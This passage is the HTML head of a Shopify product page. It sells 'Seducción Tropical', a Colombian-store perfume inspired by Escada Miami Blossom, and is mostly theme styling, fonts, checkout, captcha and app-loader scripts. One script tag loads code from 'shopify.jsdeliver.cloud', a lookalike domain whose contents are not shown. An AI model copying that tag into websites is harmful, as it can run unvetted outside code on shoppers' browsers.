

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.crem-delacrem.com/products/nuestra-version-especial-de-escada-miami-blossom-for-women-by-escada
body_size: 60456
content:
<!doctype html>

<html class="no-js" lang="es">
  <head>

<link rel="icon" href="https://cdn.shopify.com/s/files/1/0759/9285/8942/files/Favicon.png?v=1746485581" type="image/png" sizes="32x32">
<link rel="apple-touch-icon" href="https://cdn.shopify.com/s/files/1/0759/9285/8942/files/Favicon.png?v=1746485581">

    
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <div id="shopify-section-ezfy-custom-fonts" class="shopify-section">
  <style data-custom-fonts>
    

    
      
      
      
      
      
      
      
      
      
      
      
      
      

      
        

        
        @font-face {
          font-family: 'Prodisplay Bold';
          src: url(https://cdn.shopify.com/s/files/1/0759/9285/8942/files/SF-Pro-Text-Bold.ttf?v=1730589691) format('truetype');

          
          
        }

        
          h1 {
            font-family: 'Prodisplay Bold' !important;
          }
        
        
          h2 {
            font-family: 'Prodisplay Bold' !important;
          }
        
        
        
        
        
        
          p {
            font-family: 'Prodisplay Bold' !important;
          }
        
        
          span {
            font-family: 'Prodisplay Bold' !important;
          }
        
        
      
    
      
      
      
      
      
      
      
      
      
      
      
      
      

      
        

        
        @font-face {
          font-family: 'Prod display light';
          src: url(https://cdn.shopify.com/s/files/1/0759/9285/8942/files/SF-Pro-Text-Light.ttf?v=1730589657) format('truetype');

          
          
        }

        
        
        
          h3 {
            font-family: 'Prod display light' !important;
          }
        
        
          h4 {
            font-family: 'Prod display light' !important;
          }
        
        
          h5 {
            font-family: 'Prod display light' !important;
          }
        
        
          h6 {
            font-family: 'Prod display light' !important;
          }
        
        
          p {
            font-family: 'Prod display light' !important;
          }
        
        
        
      
    
  </style>



</div>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.crem-delacrem.com/products/nuestra-version-especial-de-escada-miami-blossom-for-women-by-escada">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shopifytheme.com" crossorigin>

    <script
      src="//www.crem-delacrem.com/cdn/shop/t/9/assets/main.js?v=96113986690045743621738958671"
      defer="defer"
      data-defer="true"
      data-country-list-function="block"
      data-country-list=""
      data-country-list-error="<p>Infelizmente esta loja não está disponível em seu país.</p>"
      data-animations-type="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=="
    ></script>
    <script src="//www.crem-delacrem.com/cdn/shop/t/9/assets/secondary.js?v=38412165034492852181738958671" defer="defer" data-defer="true"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.crem-delacrem.com/cdn/shop/files/Fav_icon_0c70b2cd-d0a7-4278-ba96-bab0b0e034f6.png?crop=center&height=32&v=1685585996&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Es
 &ndash; Crem de la Crem</title>

    
      <meta name="description" content="Familia Olfativa: Floral Frutal; Las Notas de Salida son sandía, moras azules y naranja; las Notas de Corazón son piña, flor de tiaré, jazmín y nardos; las Notas de Fondo son ambroxan, almizcle y sándalo.">
    

    

<meta property="og:site_name" content="Crem de la Crem">
<meta property="og:url" content="https://www.crem-delacrem.com/products/nuestra-version-especial-de-escada-miami-blossom-for-women-by-escada">
<meta property="og:title" content="Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Es">
<meta property="og:type" content="product">
<meta property="og:description" content="Familia Olfativa: Floral Frutal; Las Notas de Salida son sandía, moras azules y naranja; las Notas de Corazón son piña, flor de tiaré, jazmín y nardos; las Notas de Fondo son ambroxan, almizcle y sándalo."><meta property="og:image" content="http://www.crem-delacrem.com/cdn/shop/files/Escada-Miami-Blossom-for-Women-by-Escada.jpg?v=1746225816">
  <meta property="og:image:secure_url" content="https://www.crem-delacrem.com/cdn/shop/files/Escada-Miami-Blossom-for-Women-by-Escada.jpg?v=1746225816">
  <meta property="og:image:width" content="500">
  <meta property="og:image:height" content="666"><meta property="og:price:amount" content="10.900,00">
  <meta property="og:price:currency" content="COP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Es">
<meta name="twitter:description" content="Familia Olfativa: Floral Frutal; Las Notas de Salida son sandía, moras azules y naranja; las Notas de Corazón son piña, flor de tiaré, jazmín y nardos; las Notas de Fondo son ambroxan, almizcle y sándalo.">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="zw333kuc4mlhkj5ynhawd2ogqv0oh3">
<meta name="google-site-verification" content="IfurobI1eTf2Ty-Ont3Z7YwjcYi5Z5_l__PczIp0cX0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/75992858942/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8b14df215671d56f1424c8b728c8e686">
<meta id="in-context-paypal-metadata" data-shop-id="75992858942" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="COP">
<link rel="alternate" type="application/json+oembed" href="https://www.crem-delacrem.com/products/nuestra-version-especial-de-escada-miami-blossom-for-women-by-escada.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-CO"></script>
<script id="shopify-features" type="application/json">{"accessToken":"8b14df215671d56f1424c8b728c8e686","betas":["rich-media-storefront-analytics"],"domain":"www.crem-delacrem.com","predictiveSearch":true,"shopId":75992858942,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "8bccc2.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"COP","rate":"1.0"};
Shopify.country = "CO";
Shopify.theme = {"name":"shrine-pro-1-2-5","id":175396028734,"schema_name":"Shrine Pro®","schema_version":"1.2.5","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.crem-delacrem.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.crem-delacrem.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.crem-delacrem.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//www.crem-delacrem.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//www.crem-delacrem.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//www.crem-delacrem.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//www.crem-delacrem.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/sapp.multivariants.com\/gate\/out\/sys\/js\/init.js?shop=8bccc2.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=8bccc2.myshopify.com","https:\/\/admin.revenuehunt.com\/embed.js?shop=8bccc2.myshopify.com","https:\/\/noti.bestfreecdn.com\/storage\/js\/noti-75992858942.js?ver=20\u0026shop=8bccc2.myshopify.com","https:\/\/noti.bestfreecdn.com\/storage\/js\/noti-75992858942.js?ver=20\u0026shop=8bccc2.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":75992858942,"offset":-18000,"reqid":"50a2ceb7-523e-4f86-aa34-15c6fbae5aa0-1769148724","pageurl":"www.crem-delacrem.com\/products\/nuestra-version-especial-de-escada-miami-blossom-for-women-by-escada","u":"be8703de09a5","p":"product","rtyp":"product","rid":8335744631102};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.crem-delacrem.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.crem-delacrem.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.crem-delacrem.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.crem-delacrem.com/cdn/shop/t/9/compiled_assets/scripts.js?v=2865"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.crem-delacrem.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.crem-delacrem.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.crem-delacrem.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.crem-delacrem.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.crem-delacrem.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.crem-delacrem.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.crem-delacrem.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.crem-delacrem.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.crem-delacrem.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.crem-delacrem.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 0, 0, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1), rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 100rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-2);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      

      .main-content__inner-container, .footer {
        overflow: hidden;
      }
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.crem-delacrem.com/cdn/shop/t/9/assets/base.css?v=7724266345506074871738958671" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.crem-delacrem.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.crem-delacrem.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.crem-delacrem.com/cdn/shop/t/9/assets/component-predictive-search.css?v=76514217051199997821738958671"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
        
  <!-- BEGIN app block: shopify://apps/seal-subscriptions/blocks/subscription-script-append/13b25004-a140-4ab7-b5fe-29918f759699 --><script defer="defer">
	/**	SealSubs loader,version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.setAttribute("defer", "defer");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		// Set variable to prevent the other loader from requesting the same resources
		window.seal_subs_app_block_loader = true;
		appendScriptUrl('8bccc2.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {
			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://app.sealsubscriptions.com/shopify/public/status/shop/'+shop+'.js?'+timeStamp;
			loadScript(timestampUrl, function() {
				// append app script
				if (typeof sealsubscriptions_settings_updated == 'undefined') {
					sealsubscriptions_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-app.sealsubscriptions.com/shopify/public/js/sealsubscriptions-main.js?shop="+shop+"&"+sealsubscriptions_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var SealSubsScriptAppended = true;
	
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/mida-replay-heatmaps/blocks/mida_recorder/e4c350c5-eabf-426d-8014-47ef50412bd0 -->
    <script>
        window.msrPageTitle = "Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Es";
        
            window.msrQuota = "{&quot;version&quot;:&quot;session&quot;,&quot;date&quot;:&quot;2026-01-05T21:44:48.104Z&quot;}";
            window.sessionStorage.setItem("msrQuota", "{&quot;version&quot;:&quot;session&quot;,&quot;date&quot;:&quot;2026-01-05T21:44:48.104Z&quot;}")
        
        window.msrCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"COP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
        window.msrCustomer = {
            email: "",
            id: "",
        }

        

        
